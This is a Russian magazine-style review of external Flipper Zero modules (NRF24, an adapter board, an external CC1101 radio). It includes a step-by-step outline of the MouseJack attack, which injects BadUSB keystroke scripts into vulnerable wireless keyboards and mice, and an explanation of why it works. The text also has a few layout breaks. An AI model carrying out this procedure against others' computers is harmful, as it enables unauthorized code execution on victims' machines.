

Нужен этот модуль для того, чтобы атаковать уязвимые беспроводные клавиатуры и мыши, использующие NRF24 для передачи данных. Модуль позволяет при должном везении запустить по воздуху на целевой машине скрипт BadUSB, что превращает Flipper в мощное оружие, пусть и с множеством ограничений.



#### **WWW**

Список уязвимых [устройств](https://www.bastille.net/research/vulnerabilities/mousejack/affected-devices) можно найти на том же сайте, где и была [впервые](https://www.bastille.net/research/vulnerabilities/mousejack/technical-details) описана эта атака. Демонстрацию смотри на [YouTube](https://www.youtube.com/watch?v=C5hbyAjuU4k).

Чтобы провести атаку, нужно найти канал, где проживает уязвимое устройство, с помощью приложения Scanner (все приложения для этой атаки находятся в каталоге Apps → GPIO). Затем запоминаем адрес устройства, открываем приложение Mouse Jacker, выбираем скрипт BadUSB, который хотим выполнить, и запускаем код. Полную демонстрацию атаки можно посмотреть на [YouTube](https://www.youtube.com/watch?v=C5hbyAjuU4k).



#### Скриншот из видео автора атаки

Атака возможна потому, что уязвимые устройства не шифруют и не подписывают пакеты, а приемный свисток, который подключается к компьютеру, слепо эмулирует команды клавиатуры, даже если он шел с мышью. То есть вся безопасность такой системы строится на том, что никто не должен знать адрес уязвимого устройства, хотя тот легко находится сниффером с помощью модуля за полдоллара.



#### Самодельный вариант

Если не хочется покупать готовый модуль, а руки чешутся, можно собрать временную конструкцию из проводов и китайского варианта с «АлиЭкспресса». Работать будет примерно так же, но потребует значительно больше места, и поделка будет питаться от куда более шумной линии 3,3 В, тогда как в покупном есть свой стабилизатор.

Самодельный модуль в ходе всех этих экспериментов я в конце концов спалил, перепутав полярность питания. Имей в виду мой опыт и будь осторожен: голые модули не имеют защиты от переполюсовки. Впрочем, у покупного тоже никаких защитных диодов я не нашел, поэтому тестировать в таком режиме я его не стал. Должен же у меня остаться хоть один рабочий модуль.

#### МОДУЛЬ-ПЕРЕХОДНИК

#### **Где купить: [Tindie](https://www.tindie.com/products/tehrabbitt/flipper-zero-5v-cc1101-hotswap-mb-by-tehrabbitt/) (21 доллар)**

Сама по себе плата никакой полезной нагрузки не несет. Это почти что пассивный переходник для подключения других модулей, который позволяет быстро извлекать их. Также он обеспечивает дополнительные 3,3 В на маленькую гребенку справа и позволяет не уничтожать встроенные контакты внутри Flipper Zero. Я это считаю полезным, потому что подключать разные присадки мне приходится весьма часто. Но учти, что у меня нет чехла для «Флиппера», а с чехлом этот модуль совершенно не совместим.



Кроме обычных пятивольтовых модулей, можно подключать и китайские вроде CC1101. И конечно, попиново совпадающий с ним NRF24 тоже прекрасно работает с таким переходником.



#### NRF24, подключенный через переходник

Если хочется максимально сэкономить и иметь не только CC1101, но и NRF24, то это отличный вариант. Суммарно вместе с переходником все они обойдутся где-то в 30 долларов, что дешевле самого простого модуля CC1101 в отдельном исполнении. Но это без учета стоимости доставок, с которой, скорее всего, выгода будет уже не столь очевидна.

#### ВНЕШНИЙ РАДИОМОДУЛЬ

**Где купить**: [Tindie](https://www.tindie.com/products/flipmodules/flipper-zero-external-cc1101-module/) (40 долларов) / [прямой](https://docs.google.com/forms/d/e/1FAIpQLSfbhXca5-XIwFwkOztR4WZYErVimkQmfK7NACytC7Xc4s_SvA/viewform) заказ в РФ (2000 рублей)



#### **INEO**

Внешний радиомодуль CC1101 делает то же самое, что и аналогичный чип внутри самого Flipper Zero, но делает это куда лучше. За счет расположения снаружи, внешней антенны, большего усиления и менее шумного питания дальность приема сигнала удалось увеличить с 12 м до примерно 65 с антенной-коротышкой, как на фотографии.



ютера

#### ЛАСТЫ ДЛЯ ДЕЛЬФИНА ЧТО МОГУТ ВНЕШНИЕ МОДУЛИ ДЛЯ FLIPPER **ZERO**

Этот модуль полноценно поддерживается даже официальной прошивкой. Однако с таким радио можно гораздо больше сделать в Unleashed и его форках — там поддержку реализуют сами авторы модулей и новые функции появляются быстрее и работают лучше.

Нужен этот модуль еще и для того, чтобы подключать внешние антенны (сам Flipper Zero такой возможности лишен). С этим и был связан один из моих тестов: если со штатной антенной дальность приема не дотягивала даже до 70 м, то с дипольной антенной из Китая получилось принять сигнал с расстояния в 350 м! Такого результата удалось добиться даже не совсем в прямой видимости (между передатчиком и приемником постоянно ездили машины) прямо в центре Варшавы, где полно разнообразных помех.

Тестировал все радиомодули я вот на таком пульте от подсветки компь-

Для использования достаточно подключить модуль к Flipper Zero, зайти в меню SubGHz -> Radio Settings и установить пункт Module в External. Теперь при наличии подключенного внешнего модуля во всех приложениях будет работать именно внешний, а при его отсутствии - внутренний. При этом вручную ничего настраивать уже не нужно. Магия!



Модуль оптимизирован для работы на частоте 433 МГц, и его не стоит использовать для сильно более высоких частот. Говорят, с родной антенной внешний модуль хорошо работает на 315 и 443 МГц, а на 868 МГц его эффективность даже хуже, чем у «Флиппера» без внешнего модуля вообще. Справедливости ради, иначе как на 315 или 443 МГц я никогда ничего и не ЛОВИЛ.

Само собой, есть и вариант «для бедных» с подключением китайского модуля проводками и использованием линии +3,3 В.

